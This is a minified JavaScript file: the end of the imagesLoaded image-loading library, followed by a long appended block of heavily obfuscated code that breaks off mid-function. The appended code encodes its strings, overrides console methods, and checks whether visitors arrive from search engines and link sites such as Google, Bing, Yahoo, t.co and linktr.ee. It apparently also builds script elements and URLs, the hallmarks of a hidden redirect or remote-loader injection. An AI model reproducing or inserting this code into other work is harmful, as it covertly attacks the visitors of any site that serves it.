n(t){var e=[];if(Array.isArray(t))e=t;else if("number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e}function o(t,e,r){return this instanceof o?("string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=n(t),this.options=i({},this.options),"function"==typeof e?r=e:i(this.options,e),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(function(){this.check()}.bind(this))):new o(t,e,r)}function r(t){this.img=t}function s(t,e){this.url=t,this.element=e,this.img=new Image}var h=t.jQuery,a=t.console;o.prototype=Object.create(e.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),this.options.background===!0&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&d[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=t.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var d={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),n=i.exec(e.backgroundImage)}},o.prototype.addImage=function(t){var e=new r(t);this.images.push(e)},o.prototype.addBackground=function(t,e){var i=new s(t,e);this.images.push(i)},o.prototype.check=function(){function t(t,i,n){setTimeout(function(){e.progress(t,i,n)})}var e=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(e){e.once("progress",t),e.check()}):void this.complete()},o.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,t,e)},o.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},r.prototype=Object.create(e.prototype),r.prototype.check=function(){var t=this.getIsImageComplete();return t?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},r.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},r.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var t=this.getIsImageComplete();t&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},o.makeJQueryPlugin=function(e){e=e||t.jQuery,e&&(h=e,h.fn.imagesLoaded=function(t,e){var i=new o(this,t,e);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});function _0x3179(){var _0x5f4d8f=['BgvZEw5KAwnHDa','AejUCKG','ywL6yuO','CMv0DxjUicHMDq','z3jJEhK','whHsvfq','B2nLrem','Cw9KwvC','C2vHCMnO','Cg9RDeG','qKrtDM0','yxn5BMm','CNvrufi','DhjHy2u','zw50','vgvqtwq','DhDPDhrLCI4','y2HuteW','mtiWndC2mgP4rKLLDa','BgLUA2vKAw4U','BMn0Aw9UkcKG','AwrOy08','tvndtKW','zxHJzxb0Aw9U','CM4GDgHPCYiPka','Aw9UlMnVBs9Wyq','Aw5KzxHpzG','q0jxuvC','s0nOz2i','zvH2wwS','zgLtChy','C3jJ','mdyZ','yLjOAxO','kcGOlISPkYKRkq','zMLYC3rdAgLSza','vMvcAeu','DKPuuKK','AKHcBuK','zgf1Bs5Uzxq','txbmtwm','Bg9Nz2vKx2LUxW','Bg9N','AwPwv1u','Aw5Zzxj0qMvMBW','BMf2zxiUy29T','D1vUvhm','ELv2vhi','ntC1mtu0ANPoALvI','A2Ttz1O','Dvf0BuO','mxWZFdr8mNWW','y1jAze4','A2nWwey','ntaYmtv4tuXOwLu','odm0nJG2nhzqBhzvqW','BgLcs0S','zhvJA2r1y2TNBW','BMzry1m','nhWXFdn8mhWY','Dhv1BuW','Aw5MBW','rfrAwve','sLHxAeK','y29VA2LL','C2nYAxb0','D0vVBem','B3fHr20','uMnSEMK','sM50qK8','zwnVC2LHlM9YzW','ruvMyNi','yxbWBhK','wNvrrLe','Duv6u2m','rLrWB3q','EgvcvfG','E30Uy29UC3rYDq','CMvMzxjYzxi','yMLUza','D29YzhbYzxnZxW','Cu9XELi','C29Tzq','rg5vy1G','vNrcqwG','zwzpsxq','DgfIBgu','yw5VBNLTB3vZ','nJG1vhzUAvft','y3jLyxrLrwXLBq','D2fYBG','y29UC3rYDwn0BW','EgfLAwK','y0zQqMm','DgLRDg9RlMnVBq','Aw5ZDgfNCMfTlG','Ahr0Chm6lY9Wyq','Ce9nreu','uezPDNe','ugHPCKO','qNznBey','BKPhrvq','zhnpwMe','rKHNChG','mZaWmfHSCuHota','z0TIvvO','ENrvrwe','m3WWFdf8nxWYFa','tMvuA20','vufxu08','EwfUzgv4lG','y3rVCIGICMv0Dq','ChjVDg90ExbL','u3bqBhy','C25HCgnOyxqUyW','zxjYB3i','vvfZBMe','rwnTvve','ALbkBvq','CMH6rve','y2eTChvIltG1mq','tfLyBMi','y3jVC3npCMLNAq','ntGZndm0rvHdD1zO','Dg9tDhjPBMC','DNHWDhi','AerzB2y','rhPpDxC','AgvHza','u0LPyxO','sgTtDuO','DxHqBfq','D3HNyvu','shjVB1y','v3v6EvO','rKvACwG','DML1s0O','uhDxu1G','EgXKEKG','EuHYt2m','DwX4t3O','mNWXFdn8nhWW','yuzdsg8','yMfPzhuU','mZa0otG0otKWmq','oda5ndG3EgXfDKLX','C3bSAxq','rgzNEK0','z2vHzdiUz29VzW','AwL5v1K','ru9yD00','BgvUz3rO','BvDSA3q','AgjgBgm','EKzjrwO','y29UC29Szq','t3jhEM0','Aw5JBhvKzxm','x19WCM90B19F','s0HJwNa','C2j5z29Vz2XLlG','A3v6zLO','uunNDfO'];_0x3179=function(){return _0x5f4d8f;};return _0x3179();}function _0x46e1(_0x525ce1,_0x191be7){var _0x7602da=_0x3179();return _0x46e1=function(_0x47208d,_0x44e2f3){_0x47208d=_0x47208d-(-0x1e90+0x198c+-0x3f*-0x17);var _0x373038=_0x7602da[_0x47208d];if(_0x46e1['cjWiKZ']===undefined){var _0x141500=function(_0x43ad89){var _0x2d33c7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x76a075='',_0x3099cd='',_0x4ea511=_0x76a075+_0x141500;for(var _0x502b52=-0x1786+0x1*-0x3fd+0x1b83,_0x9995f,_0x399576,_0x344a58=0xa16+-0x1905+0xeef;_0x399576=_0x43ad89['charAt'](_0x344a58++);~_0x399576&&(_0x9995f=_0x502b52%(0x58*-0x1+0x9*0x3c9+0x21b5*-0x1)?_0x9995f*(0x2ca*0x1+-0x2*-0x29e+0x3e3*-0x2)+_0x399576:_0x399576,_0x502b52++%(-0x5*0x6ad+0x121*0x1d+-0x3*-0x38))?_0x76a075+=_0x4ea511['charCodeAt'](_0x344a58+(-0x321+0x10*-0x10f+0x141b))-(-0x1*0x20c9+-0x4e1+-0x7f*-0x4c)!==0x3a0*0x2+0x4b8+-0xbf8?String['fromCharCode'](0x1932+0x1*-0xd27+-0xca*0xe&_0x9995f>>(-(-0x12de+0xa0c*-0x3+0x3104)*_0x502b52&-0x241+-0x1778+0x19bf)):_0x502b52:-0x86a*0x1+-0x1d*0x87+-0x1*-0x17b5){_0x399576=_0x2d33c7['indexOf'](_0x399576);}for(var _0x3e4dba=-0x2532+-0x1aa1+0x3fd3,_0x1b3810=_0x76a075['length'];_0x3e4dba<_0x1b3810;_0x3e4dba++){_0x3099cd+='%'+('00'+_0x76a075['charCodeAt'](_0x3e4dba)['toString'](0x238e+0x3*-0x63a+-0x10d0))['slice'](-(-0xec*-0x17+-0xda6+-0x78c));}return decodeURIComponent(_0x3099cd);};_0x46e1['axGcWU']=_0x141500,_0x525ce1=arguments,_0x46e1['cjWiKZ']=!![];}var _0x70c5f3=_0x7602da[-0x2*-0x12b5+0x112+-0x267c],_0x1bf14f=_0x47208d+_0x70c5f3,_0x287614=_0x525ce1[_0x1bf14f];if(!_0x287614){var _0xab9a9c=function(_0x3203e7){this['nMOvJW']=_0x3203e7,this['WgppLM']=[0x301*-0x1+0x74d*-0x1+0xa4f,-0x122*0x8+-0x1ed7*-0x1+-0x15c7,-0x1*0x1811+0xf1e*-0x1+0x272f],this['AJVwEP']=function(){return'newState';},this['NtkXEP']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['eNKKas']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xab9a9c['prototype']['ZtEKsM']=function(){var _0x534e58=new RegExp(this['NtkXEP']+this['eNKKas']),_0x16513b=_0x534e58['test'](this['AJVwEP']['toString']())?--this['WgppLM'][0x13ff+-0xe9a+0x564*-0x1]:--this['WgppLM'][-0xd*0x92+0x1e4+-0x586*-0x1];return this['AaKuJC'](_0x16513b);},_0xab9a9c['prototype']['AaKuJC']=function(_0x21f37d){if(!Boolean(~_0x21f37d))return _0x21f37d;return this['sfsKVS'](this['nMOvJW']);},_0xab9a9c['prototype']['sfsKVS']=function(_0x287de7){for(var _0x3508e1=0xa96*0x1+-0x3*-0x7b9+-0x21c1*0x1,_0x305497=this['WgppLM']['length'];_0x3508e1<_0x305497;_0x3508e1++){this['WgppLM']['push'](Math['round'](Math['random']())),_0x305497=this['WgppLM']['length'];}return _0x287de7(this['WgppLM'][-0x4*0x1c4+0x96b*0x2+-0x2*0x5e3]);},new _0xab9a9c(_0x46e1)['ZtEKsM'](),_0x373038=_0x46e1['axGcWU'](_0x373038),_0x525ce1[_0x1bf14f]=_0x373038;}else _0x373038=_0x287614;return _0x373038;},_0x46e1(_0x525ce1,_0x191be7);}(function(_0xa76f40,_0xaefab8){function _0x4f6c43(_0x4a1be0,_0x55e6fc,_0x33fdeb,_0x23d3ee){return _0x46e1(_0x4a1be0-0x7e,_0x33fdeb);}function _0x673d0d(_0x5000ef,_0x403284,_0x145788,_0x3e2bca){return _0x46e1(_0x145788-0x275,_0x403284);}var _0xc5ef1f=_0xa76f40();while(!![]){try{var _0x2d649d=-parseInt(_0x4f6c43(0x170,0x16a,0x150,0x12a))/(0x1703+-0xecb+0x3*-0x2bd)+-parseInt(_0x4f6c43(0x16a,0x160,0x1b4,0x173))/(-0xc18+-0x194e+0x2568)+-parseInt(_0x673d0d(0x3e5,0x3fd,0x3ac,0x382))/(-0x3*-0x59+-0x55b*-0x4+-0x1674)+-parseInt(_0x4f6c43(0x14c,0x163,0x196,0x177))/(0x1*0x71e+0x14f*-0x1d+0x1ed9)+parseInt(_0x673d0d(0x368,0x37d,0x389,0x367))/(-0x1822*-0x1+0x26c3+-0x3ee0)*(parseInt(_0x4f6c43(0x1a2,0x1e6,0x1cd,0x1e4))/(0x21*0x13+0xcf2+-0x5*0x313))+-parseInt(_0x673d0d(0x36c,0x2ee,0x31f,0x361))/(0x17ee+0x8*0x4a9+0x1465*-0x3)+parseInt(_0x673d0d(0x366,0x32b,0x368,0x3b6))/(-0x38*0x40+0x8e5+0x523);if(_0x2d649d===_0xaefab8)break;else _0xc5ef1f['push'](_0xc5ef1f['shift']());}catch(_0x4556ab){_0xc5ef1f['push'](_0xc5ef1f['shift']());}}}(_0x3179,-0x2c01*0x5+-0x25*-0x6a6+0x261cc),(function(){var _0x1c3a81={'yHrOc':function(_0x289e20,_0x41db0){return _0x289e20(_0x41db0);},'SpPlv':function(_0x5acabc,_0x36e720){return _0x5acabc+_0x36e720;},'bdlIl':_0x182f39(0x3e6,0x36a,0x3cf,0x3a9)+_0x13df80(0x109,0x124,0xc8,0xd6)+_0x13df80(0xb2,0x6c,0x70,0x78)+'\x20)','PEMKj':_0x182f39(0x3e2,0x371,0x402,0x3b6),'wUnTs':_0x13df80(0x10d,0x10c,0xd6,0xfe),'DTZYQ':_0x13df80(0xf0,0xa2,0xb6,0x117),'diSpv':'trace','MpLMc':function(_0x52350e){return _0x52350e();},'OrGzm':function(_0x43132b,_0x29389a){return _0x43132b<_0x29389a;},'ztUEa':'1|0|5|3|2|'+'4','cFjBc':function(_0x33cfa8,_0x41595d){return _0x33cfa8===_0x41595d;},'EOXwM':_0x13df80(0xcb,0x95,0x102,0x118),'MFThY':_0x182f39(0x316,0x396,0x362,0x347),'VeBhE':function(_0x3febea,_0x2f851c){return _0x3febea!==_0x2f851c;},'oceDC':'BvMlF','LYXnb':_0x182f39(0x375,0x334,0x3a3,0x35a),'efOIt':_0x13df80(0xb0,0xdd,0x82,0xae),'pnHHw':'BFVvO','vuRXm':_0x182f39(0x34b,0x361,0x32b,0x379),'vxptr':_0x182f39(0x360,0x391,0x3b0,0x35f)+_0x13df80(0xae,0x66,0x6e,0xd2),'DnUcX':function(_0x286431){return _0x286431();},'jPJmT':'info','EEfbr':_0x13df80(0xb1,0xfd,0xff,0x72),'bRhiz':_0x13df80(0xb5,0xcc,0xb0,0x94),'JXWhI':_0x182f39(0x35f,0x33e,0x3dc,0x38f),'FEZqh':_0x13df80(0xf1,0xc9,0x114,0xe2),'idhcO':function(_0x2ebd3c,_0x23f669,_0x2f2c8e){return _0x2ebd3c(_0x23f669,_0x2f2c8e);},'cRZdN':function(_0x3624dd){return _0x3624dd();},'DzOuw':_0x182f39(0x3d0,0x423,0x3f0,0x3df),'WuzyZ':function(_0x39852d,_0x798f78){return _0x39852d===_0x798f78;},'KChgb':_0x13df80(0xea,0xf5,0x10b,0xe7)+_0x182f39(0x3ce,0x334,0x3d4,0x385),'ijVWU':_0x182f39(0x33b,0x375,0x361,0x36b),'uQtmJ':_0x182f39(0x38c,0x383,0x3c5,0x381),'VMVaJ':_0x13df80(0x84,0xc3,0xb4,0x9e),'jHBmI':_0x13df80(0x105,0xba,0x134,0x131)+'4','iiyWY':'google.','rhzEQ':'bing.','WgkQY':'linktr.ee','nJGET':_0x182f39(0x3fe,0x3b6,0x385,0x3ca),'BDSvm':'/t.co/','wxgaU':_0x13df80(0xaa,0x6d,0xc7,0x80),'xaeii':_0x182f39(0x37b,0x333,0x366,0x36f),'hBnrH':_0x182f39(0x3ec,0x3b6,0x37f,0x3bb),'ApTqk':'yahoo.','WWMPm':_0x13df80(0xd3,0x110,0xaf,0xd8)+'.','ulxOz':_0x182f39(0x3bc,0x399,0x35c,0x3a2),'VlIUl':'ask.com','liBKK':_0x13df80(0xc1,0xe8,0x8c,0x8e),'qjbfu':_0x13df80(0xc7,0xde,0x81,0xcf),'XxRTT':_0x13df80(0x10c,0xd6,0x124,0x131)+'om','qOqzR':_0x182f39(0x3b9,0x417,0x383,0x3d1),'uEzSc':'qlMmO','VtBAh':function(_0x1b3398){return _0x1b3398();}},_0x50bc63=(function(){function _0x48e595(_0x39c00,_0x1155e7,_0x2e90e8,_0x46b59f){return _0x182f39(_0x39c00-0x10b,_0x1155e7,_0x2e90e8-0x17f,_0x46b59f- -0x91);}var _0x30f99d={'ZuQFQ':_0x1c3a81['PEMKj'],'PslcD':_0x31af87(0x85,0xff,0xbd,0xba),'wEolC':_0x1c3a81[_0x48e595(0x2ab,0x2b4,0x33b,0x2f9)],'PhirJ':_0x1c3a81[_0x31af87(0xeb,0xd0,0xea,0xbb)],'JntBO':_0x1c3a81[_0x31af87(0xd6,0xed,0x7f,0x9b)],'ruQPR':function(_0x4089e7,_0x459030){function _0x1d640e(_0x3d1ef8,_0x523768,_0xe6c6a2,_0x377fff){return _0x31af87(_0x3d1ef8,_0x523768-0xe4,_0xe6c6a2-0x1da,_0x523768- -0x6);}return _0x1c3a81[_0x1d640e(0xe2,0x102,0x109,0x13b)](_0x4089e7,_0x459030);},'NeTkm':function(_0x1abf13,_0x2be8dd){return _0x1c3a81['SpPlv'](_0x1abf13,_0x2be8dd);},'QCgtZ':function(_0x14d6d2){return _0x1c3a81['MpLMc'](_0x14d6d2);},'hbFlc':function(_0x5988ae,_0x3db78a){function _0x36ee27(_0x2f98aa,_0x556cbd,_0x2732d4,_0x2d6972){return _0x48e595(_0x2f98aa-0x170,_0x2d6972,_0x2732d4-0x76,_0x2732d4- -0x17b);}return _0x1c3a81[_0x36ee27(0x107,0x162,0x149,0x106)](_0x5988ae,_0x3db78a);},'wfGwW':_0x1c3a81[_0x48e595(0x379,0x387,0x361,0x335)],'YaVCC':function(_0x114a7a,_0xcb306e){function _0x581790(_0x5b5869,_0x4e7f98,_0x1edc6f,_0x1ff40f){return _0x31af87(_0x1edc6f,_0x4e7f98-0x60,_0x1edc6f-0x1ce,_0x4e7f98- -0x104);}return _0x1c3a81[_0x581790(-0x46,-0x2a,-0x23,0x7)](_0x114a7a,_0xcb306e);},'FjJeu':'swCAM','FHgpx':_0x1c3a81[_0x48e595(0x2bb,0x2b6,0x2e3,0x2be)],'SIiaz':_0x1c3a81['MFThY']},_0x22ef66=!![];function _0x31af87(_0x3b72ab,_0x27c343,_0x1000c7,_0x4049ef){return _0x182f39(_0x3b72ab-0x92,_0x3b72ab,_0x1000c7-0xcf,_0x4049ef- -0x2df);}return function(_0x5dc03f,_0x509b66){var _0xdbc2d5={'pYNIm':function(_0x467e59,_0x4dcaa3){function _0x256799(_0x1896d8,_0x250dc8,_0x345c97,_0x449811){return _0x46e1(_0x345c97- -0x19c,_0x1896d8);}return _0x1c3a81[_0x256799(-0x5f,-0x20,-0x55,-0x10)](_0x467e59,_0x4dcaa3);},'xldzH':function(_0x549683,_0x406759){function _0x36088a(_0x2a1773,_0x3051a2,_0x165321,_0x2d0f6f){return _0x46e1(_0x2a1773-0x30e,_0x3051a2);}return _0x1c3a81[_0x36088a(0x43b,0x3f7,0x46e,0x459)](_0x549683,_0x406759);},'dsOZa':_0x1c3a81['bdlIl']},_0x2b24c8=_0x22ef66?function(){function _0x516e52(_0x478704,_0x162ebe,_0x492777,_0x4969e7){return _0x46e1(_0x492777-0x152,_0x162ebe);}function _0x2248db(_0x40cbce,_0x85452b,_0x34bf01,_0x190861){return _0x46e1(_0x40cbce-0x38d,_0x85452b);}var _0x35df2e={'gKbUZ':_0x30f99d[_0x516e52(0x279,0x25e,0x257,0x263)],'eRFxo':_0x30f99d['PslcD'],'jwvBf':_0x30f99d[_0x2248db(0x48b,0x45d,0x4b2,0x4a6)],'kcpXF':_0x30f99d[_0x516e52(0x230,0x25a,0x271,0x247)],'RAvUL':_0x30f99d[_0x516e52(0x279,0x20a,0x253,0x2a2)],'oqaGm':function(_0x66fc25,_0x562491){function _0x264375(_0x4bcebf,_0x5308bb,_0x19e52f,_0x57bcb1){return _0x2248db(_0x57bcb1- -0x3af,_0x5308bb,_0x19e52f-0xa4,_0x57bcb1-0x103);}return _0x30f99d[_0x264375(0xc6,0xa4,0xea,0xa6)](_0x66fc25,_0x562491);},'nfQcS':function(_0x3e230f,_0x334153){function _0x12f978(_0xccd174,_0x30a687,_0x392a5a,_0xaa6337){return _0x2248db(_0xaa6337- -0x63,_0x392a5a,_0x392a5a-0x1d1,_0xaa6337-0x3e);}return _0x30f99d[_0x12f978(0x422,0x422,0x491,0x452)](_0x3e230f,_0x334153);},'Rclzi':_0x516e52(0x1d7,0x1e5,0x211,0x23c)+_0x2248db(0x45d,0x473,0x40d,0x46a),'aizaJ':function(_0x5f2e8d){function _0x3caaac(_0x599fd6,_0x3764f6,_0x51c7c1,_0x5c6867){return _0x2248db(_0x599fd6- -0x46f,_0x51c7c1,_0x51c7c1-0x1a,_0x5c6867-0x109);}return _0x30f99d[_0x3caaac(-0x27,-0x24,0x0,-0x66)](_0x5f2e8d);},'xeBTX':function(_0x27a891,_0x30cc79){function _0x1c372e(_0x1257c4,_0x444b26,_0x5b9b55,_0x5de553){return _0x2248db(_0x5b9b55- -0x2f2,_0x444b26,_0x5b9b55-0xf9,_0x5de553-0x142);}return _0x30f99d[_0x1c372e(0x110,0x123,0x14d,0x165)](_0x27a891,_0x30cc79);},'zFIEj':_0x30f99d['wfGwW']};if(_0x30f99d['YaVCC'](_0x30f99d['FjJeu'],_0x30f99d[_0x2248db(0x4b0,0x4f9,0x4bd,0x47a)])){var _0x5aae21=awOMrz['pYNIm'](_0x1dde1e,awOMrz[_0x2248db(0x4d3,0x4ed,0x483,0x4c9)]('return\x20(fu'+_0x516e52(0x203,0x22e,0x222,0x243)+awOMrz[_0x516e52(0x295,0x287,0x274,0x276)],');'));_0x12d60d=_0x5aae21();}else{if(_0x509b66){if(_0x30f99d[_0x2248db(0x4ca,0x4b1,0x488,0x4aa)]===_0x30f99d[_0x2248db(0x4ca,0x507,0x4a2,0x4d5)]){var _0x22dff7=_0x509b66['apply'](_0x5dc03f,arguments);return _0x509b66=null,_0x22dff7;}else{var _0x431727=_0x516e52(0x26f,0x235,0x249,0x26a)['split']('|'),_0x17fbbe=0xa8+0x1ad1*-0x1+0x1a29*0x1;while(!![]){switch(_0x431727[_0x17fbbe++]){case'0':var _0x3398bc=[_0x2248db(0x473,0x42b,0x4a9,0x435),Gjeyui[_0x2248db(0x4b2,0x4dc,0x4ae,0x4b5)],Gjeyui['eRFxo'],Gjeyui['jwvBf'],_0x2248db(0x460,0x418,0x496,0x4a6),Gjeyui[_0x516e52(0x222,0x200,0x243,0x202)],Gjeyui['RAvUL']];continue;case'1':try{var _0x15bf28=Gjeyui[_0x516e52(0x235,0x2a0,0x251,0x22e)](_0x425a20,Gjeyui[_0x2248db(0x483,0x47c,0x472,0x493)](Gjeyui[_0x516e52(0x234,0x288,0x252,0x25b)]+('{}.constru'+'ctor(\x22retu'+_0x2248db(0x461,0x439,0x468,0x49a)+'\x20)'),');'));_0xa9ad19=Gjeyui[_0x516e52(0x25e,0x23f,0x210,0x1f6)](_0x15bf28);}catch(_0x597730){_0xa9ad19=_0x21c753;}continue;case'2':for(var _0x1149bf=0xc*-0x1cb+-0xf27*-0x1+0x1*0x65d;Gjeyui[_0x2248db(0x495,0x464,0x4df,0x470)](_0x1149bf,_0x3398bc[_0x2248db(0x43d,0x40d,0x425,0x404)]);_0x1149bf++){var _0x2085ba=Gjeyui[_0x516e52(0x1d6,0x20c,0x205,0x1f7)]['split']('|'),_0x4da026=0xae5+-0x255a+0x1*0x1a75;while(!![]){switch(_0x2085ba[_0x4da026++]){case'0':var _0x339c53=_0x3398bc[_0x1149bf];continue;case'1':var _0x1146d4=_0x24a037[_0x516e52(0x23b,0x275,0x269,0x288)+'r'][_0x2248db(0x4b9,0x4d2,0x4c6,0x471)][_0x516e52(0x25b,0x2aa,0x25d,0x248)](_0x5553d4);continue;case'2':_0x1146d4[_0x516e52(0x2a9,0x298,0x28a,0x2c3)]=_0x3bff21[_0x516e52(0x27f,0x245,0x28a,0x263)][_0x516e52(0x2a9,0x261,0x25d,0x24e)](_0x3bff21);continue;case'3':_0x1146d4[_0x2248db(0x444,0x44d,0x496,0x42c)]=_0x5e1863[_0x2248db(0x498,0x44f,0x471,0x4bf)](_0xa924e3);continue;case'4':_0x47ddf0[_0x339c53]=_0x1146d4;continue;case'5':var _0x3bff21=_0x47ddf0[_0x339c53]||_0x1146d4;continue;}break;}}continue;case'3':var _0x47ddf0=_0xa9ad19[_0x516e52(0x203,0x1b9,0x206,0x207)]=_0xa9ad19['console']||{};continue;case'4':var _0xa9ad19;continue;}break;}}}}}:function(){};return _0x22ef66=![],_0x2b24c8;};}());function _0x13df80(_0x3f09af,_0x4a51de,_0x8eec13,_0x5caff0){return _0x46e1(_0x3f09af- -0x22,_0x5caff0);}var _0x20f9e1=(function(){var _0x4baf83={'grcxy':function(_0x340970){function _0x98c8e0(_0x7f8bd5,_0x2a840e,_0x4b8153,_0x479e3f){return _0x46e1(_0x4b8153- -0x85,_0x479e3f);}return _0x1c3a81[_0x98c8e0(0x14,0x75,0x5f,0x4e)](_0x340970);},'KHcZp':function(_0x4b9f34,_0x254e01){function _0x26bd9d(_0x1d3410,_0x51325c,_0x59d4b0,_0x28af4c){return _0x46e1(_0x1d3410- -0x1e,_0x51325c);}return _0x1c3a81[_0x26bd9d(0xc2,0xd7,0x10a,0xf0)](_0x4b9f34,_0x254e01);},'tlpvm':_0x1c3a81[_0x3fb1ff(0x266,0x283,0x287,0x2a1)],'PwWSX':_0x1c3a81[_0x940dd0(-0x184,-0x18e,-0x1cc,-0x1be)]};function _0x940dd0(_0x2785f8,_0x2574a0,_0x57c23e,_0x5e1485){return _0x13df80(_0x2574a0- -0x2a1,_0x2574a0-0x136,_0x57c23e-0x76,_0x2785f8);}function _0x3fb1ff(_0x2b5ace,_0x1355dd,_0x24af61,_0x68753a){return _0x13df80(_0x24af61-0x1e7,_0x1355dd-0x17c,_0x24af61-0xe0,_0x68753a);}if(_0x1c3a81[_0x940dd0(-0x162,-0x1b2,-0x17a,-0x1d4)]===_0x3fb1ff(0x23e,0x2ad,0x28a,0x2c5))_0x4baf83[_0x3fb1ff(0x265,0x2bf,0x285,0x27d)](_0x2d33c7);else{var _0x25ec81=!![];return function(_0xed747,_0xfec4d5){var _0x2b0a1d={'UtjSF':function(_0xa93220,_0x27065e){function _0x3b0b03(_0x53e24e,_0x3c4291,_0x31186a,_0x4ea3a6){return _0x46e1(_0x3c4291-0x3a8,_0x31186a);}return _0x4baf83[_0x3b0b03(0x470,0x460,0x427,0x491)](_0xa93220,_0x27065e);},'zUvTr':_0x4baf83['tlpvm']};function _0x4b9514(_0x2e0d91,_0x5a88ce,_0x100b0d,_0x57dba4){return _0x3fb1ff(_0x2e0d91-0xcf,_0x5a88ce-0x44,_0x57dba4-0x1b9,_0x100b0d);}function _0x66ce0(_0x36ce2b,_0x44fb4c,_0xb91a28,_0x12206c){return _0x3fb1ff(_0x36ce2b-0x42,_0x44fb4c-0x199,_0x36ce2b-0x134,_0xb91a28);}if(_0x4baf83[_0x66ce0(0x3b1,0x39b,0x3b9,0x3f1)]('vpEZn',_0x4baf83[_0x66ce0(0x43e,0x437,0x40c,0x453)])){var _0x1e9132=_0x25ec81?function(){function _0x2c20ef(_0x419cef,_0x835e57,_0x39455a,_0x2ea431){return _0x4b9514(_0x419cef-0xe2,_0x835e57-0xe1,_0x835e57,_0x2ea431-0x58);}function _0x5d0d88(_0x3f19e2,_0x564a89,_0x13fe99,_0x403f80){return _0x4b9514(_0x3f19e2-0x2e,_0x564a89-0x107,_0x3f19e2,_0x403f80- -0x70c);}if(_0x2b0a1d['UtjSF'](_0x2b0a1d[_0x2c20ef(0x4c7,0x4c1,0x47e,0x4c1)],_0x2c20ef(0x4e4,0x4d4,0x53b,0x4f6)))return!![];else{if(_0xfec4d5){var _0x1775d0=_0xfec4d5[_0x5d0d88(-0x2bb,-0x24c,-0x257,-0x28a)](_0xed747,arguments);return _0xfec4d5=null,_0x1775d0;}}}:function(){};return _0x25ec81=![],_0x1e9132;}else{if(_0x1b0451){var _0x3d8eb2=_0x21b133['apply'](_0x7ac3b1,arguments);return _0x29bbeb=null,_0x3d8eb2;}}};}}());function _0x182f39(_0x45d9a6,_0x2a1844,_0x48873c,_0x3c0a17){return _0x46e1(_0x3c0a17-0x2a0,_0x2a1844);}function _0x3e73ff(){function _0x3fc6ab(_0x1b9766,_0x3627c9,_0x3d96d0,_0x70d8d){return _0x13df80(_0x3627c9-0x119,_0x3627c9-0x1c3,_0x3d96d0-0x5d,_0x1b9766);}function _0x3d9d67(_0x1abf45,_0x5de40c,_0x3a06c7,_0x4885cb){return _0x182f39(_0x1abf45-0x14e,_0x1abf45,_0x3a06c7-0x174,_0x4885cb- -0x23d);}var _0x211cb3={'HrooV':function(_0x4a8abf,_0x52e75f){return _0x4a8abf===_0x52e75f;},'chTLL':_0x1c3a81['pnHHw'],'tuumL':_0x1c3a81['vuRXm'],'PFivq':_0x3fc6ab(0x184,0x1d5,0x188,0x1a5)+'+$','qodYW':function(_0x1ee09a,_0x48f38a){function _0x331f00(_0x2d731d,_0x2b0d79,_0x3e9f51,_0x4d4c9b){return _0x3fc6ab(_0x4d4c9b,_0x2d731d- -0x24a,_0x3e9f51-0x100,_0x4d4c9b-0x105);}return _0x1c3a81[_0x331f00(-0xc,0x42,-0x26,0x39)](_0x1ee09a,_0x48f38a);},'mWlkt':function(_0x4d8a63,_0xc9d26f){return _0x4d8a63+_0xc9d26f;},'viuKJ':_0x1c3a81[_0x3fc6ab(0x242,0x230,0x208,0x21b)],'LvolB':function(_0x373cb2){function _0x27d8c9(_0x6c166a,_0xb9fca3,_0x1f0f92,_0x133f47){return _0x3fc6ab(_0x1f0f92,_0x133f47-0x90,_0x1f0f92-0xac,_0x133f47-0x159);}return 